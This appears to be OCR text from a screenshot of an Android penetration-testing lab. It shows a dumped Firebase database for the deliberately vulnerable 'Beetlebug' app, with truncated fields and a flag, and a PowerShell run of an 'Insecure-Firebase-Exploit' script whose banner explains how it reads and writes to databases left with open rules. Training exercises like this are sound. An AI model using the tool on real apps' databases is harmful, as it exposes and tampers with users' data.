 Insecure-Firebase-Exploit-master
beetlebug-374fc-default-rtdb.fi
GitHub - MuhammadKhizerJaved/In
https://beetlebug-374fc-default-rtdb.firebaseio.com/.json
4
VPN
Pretty-print
{
"Beetlebug":
"admin": {
"Exploit":
"email": "
"message":
"name": "u
"website":
},
"flag": "0x3
"test": {
"Exploit":
"email": "
"message":
"name": "t
"website":
},
"userId": 16
"userToken":
}
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS F:\Android Penetration Labs\Android Exploit\Insecure-Firebase-Exploit-master> python .\Firebase_Exploit.py
<============================================================================================================>
|| "Firebase Database Permissions Exploit ||
|| Usage : Provide target DB name, filename to be created, information to write ||
|| Blog : Read Full Blog about ||
|| Url : https://blog.securitybreached.org/2020/02/04/exploiting-insecure-firebase-database-bugbounty ||
|| Info : This is a simple Python Exploit to Write Data to Insecure/vulnerable firebase databases! ||
|| Commonly found inside Mobile Apps. ||
|| If the owner of the app has set the security rules as true for both "read" & "write" ||
|| an attacker can probably dump the database and write their own data to the firebase database. ||
<============================================================================================================>
[>] Input Data for exploit
[+] Enter firebase Database Name : beetlebug-374fc-default-rtdb
[+] Enter filename :
4 items
| ISO Certified Company | Accreditated by EGAC Council.Forensic Academy Intelligence Training Center in